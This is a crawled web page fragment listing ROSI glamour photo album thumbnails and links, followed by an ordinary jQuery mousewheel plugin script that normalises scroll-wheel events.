<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:106px;" width="160"
     height="106" alt="ROSI口罩系列第20期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1021.S0Ukw59pE2h/1021.S0Ukw59pE2h.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-04</span>
<a title="ROSI口罩系列第20期-22P" target="_blank" href="https://www.kangaoqing.com/album/3130c29067e740dd831eb0752a5a3236">ROSI口罩系列第20期 (22P)</a>
</div>
</li>

<li data-d="1030.iX3nv465612" data-t="20220605">
<div class="imgbox">
<a title="ROSI口罩系列第29期" target="_blank" href="https://www.kangaoqing.com/album/60d71310882047cf89c5111c0bfef8c7">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:239px;" width="160"
     height="239" alt="ROSI口罩系列第29期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1030.iX3nv465612/1030.iX3nv465612.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-05</span>
<a title="ROSI口罩系列第29期-36P" target="_blank" href="https://www.kangaoqing.com/album/60d71310882047cf89c5111c0bfef8c7">ROSI口罩系列第29期 (36P)</a>
</div>
</li>

<li data-d="1168.33Qt2T8708h" data-t="20221122">
<div class="imgbox">
<a title="ROSI艺学妹第102期" target="_blank" href="https://www.kangaoqing.com/album/f820c591458145b8ad62f5c50d91768c">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:106px;" width="160"
     height="106" alt="ROSI艺学妹第102期" data-original="https://idx.kan01.icu/meicn/rosiyi1/i/b/1168.33Qt2T8708h/1168.33Qt2T8708h.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-11-22</span>
<a title="ROSI艺学妹第102期-31P" target="_blank" href="https://www.kangaoqing.com/album/f820c591458145b8ad62f5c50d91768c">ROSI艺学妹第102期 (31P)</a>
</div>
</li>

<li data-d="1342.JQOi5895251" data-t="20220620">
<div class="imgbox">
<a title="ROSI口罩系列第299期" target="_blank" href="https://www.kangaoqing.com/album/1c904ac2b73c44debc026b71108a7eff">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:106px;" width="160"
     height="106" alt="ROSI口罩系列第299期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1342.JQOi5895251/1342.JQOi5895251.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-20</span>
<a title="ROSI口罩系列第299期-26P" target="_blank" href="https://www.kangaoqing.com/album/1c904ac2b73c44debc026b71108a7eff">ROSI口罩系列第299期 (26P)</a>
</div>
</li>

<li data-d="2012.4Prj7wM65n7" data-t="20221108">
<div class="imgbox">
<a title="ROSI口罩系列第1893期" target="_blank" href="https://www.kangaoqing.com/album/106982165e404bd3bf19c9aa7d75a5c3">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI口罩系列第1893期" data-original="https://idx.kan01.icu/meicn/rosikou3/i/b/2012.4Prj7wM65n7/2012.4Prj7wM65n7.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-11-08</span>
<a title="ROSI口罩系列第1893期-37P" target="_blank" href="https://www.kangaoqing.com/album/106982165e404bd3bf19c9aa7d75a5c3">ROSI口罩系列第1893期 (37P)</a>
</div>
</li>

<li data-d="1717.u745y92Gp65" data-t="20211030">
<div class="imgbox">
<a title="ROSI写真第643期" target="_blank" href="https://www.kangaoqing.com/album/47c2602b9801426595cf0e4144b26212">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:240px;" width="160"
     height="240" alt="ROSI写真第643期" data-original="https://idx.kan01.icu/meicn/rosi1/i/b/1717.u745y92Gp65/1717.u745y92Gp65.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2021-10-30</span>
<a title="ROSI写真第643期-31P" target="_blank" href="https://www.kangaoqing.com/album/47c2602b9801426595cf0e4144b26212">ROSI写真第643期 (31P)</a>
</div>
</li>

<li data-d="1064.W20E32f6l71" data-t="20220606">
<div class="imgbox">
<a title="ROSI口罩系列第61期" target="_blank" href="https://www.kangaoqing.com/album/818323f2e57041538c058982c28d43de">
<img loading="lazy" decoding="async" class="img-e lazyimg" style="width:160px;height:106px;" width="160"
     height="106" alt="ROSI口罩系列第61期" data-original="https://idx.kan01.icu/meicn/rosikou1/i/b/1064.W20E32f6l71/1064.W20E32f6l71.jpg">
</a>
<div class="imgtag">
<span class="imgtag_i">

</span>
</div>
</div>
<div class="titlebox">
<span>2022-06-06</span>
<a title="ROSI口罩系列第61期-17P" target="_blank" href="https://www.kangaoqing.com/album/818323f2e57041538c058982c28d43de">ROSI口罩系列第61期 (17P)</a>
</div>
</li>

</ul>
</div><!-- item_same end -->




--- FILE ---
content_type: application/javascript
request_url: https://cji.oungx.com/p1/static/js/mousewheel.js
body_size: 823
content:
//鼠标插件Version: 3.0.6
(function($) {

	var types = [ 'DOMMouseScroll', 'mousewheel' ];

	if ($.event.fixHooks) {
		for (var i = types.length; i;) {
			$.event.fixHooks[types[--i]] = $.event.mouseHooks;
		}
	}

	$.event.special.mousewheel = {
		setup : function() {
			if (this.addEventListener) {
				for (var i = types.length; i;) {
					this.addEventListener(types[--i], handler, false);
				}
			} else {
				this.onmousewheel = handler;
			}
		},

		teardown : function() {
			if (this.removeEventListener) {
				for (var i = types.length; i;) {
					this.removeEventListener(types[--i], handler, false);
				}
			} else {
				this.onmousewheel = null;
			}
		}
	};

	$.fn.extend({
		mousewheel : function(fn) {
			return fn ? this.bind("mousewheel", fn) : this
					.trigger("mousewheel");
		},

		unmousewheel : function(fn) {
			return this.unbind("mousewheel", fn);
		}
	});

	function handler(event) {
		var orgEvent = event || window.event, args = [].slice
				.call(arguments, 1), delta = 0, returnValue = true, deltaX = 0, deltaY = 0;
		event = $.event.fix(orgEvent);
		event.type = "mousewheel";

		// Old school scrollwheel delta
		if (orgEvent.wheelDelta) {
			delta = orgEvent.wheelDelta / 120;
		}
		if (orgEvent.detail) {
			delta = -orgEvent.detail / 3;
		}

		// New school multidimensional scroll (touchpads) deltas
		deltaY = delta;

		// Gecko
		if (orgEvent.axis !== undefined
				&& orgEvent.axis === orgEvent.HORIZONTAL_AXIS) {
			deltaY = 0;
			deltaX = -1 * delta;
		}

		// Webkit
		if (orgEvent.wheelDeltaY !== undefined) {
			deltaY = orgEvent.wheelDeltaY / 120;
		}
		if (orgEvent.wheelDeltaX !== undefined) {
			deltaX = -1 * orgEvent.wheelDeltaX / 120;
		}

		// Add event and delta to the front of the arguments
		args.unshift(event, delta, deltaX, deltaY);

		return ($.event.dispatch || $.event.handle).apply(this, args);
	}

})(jQuery);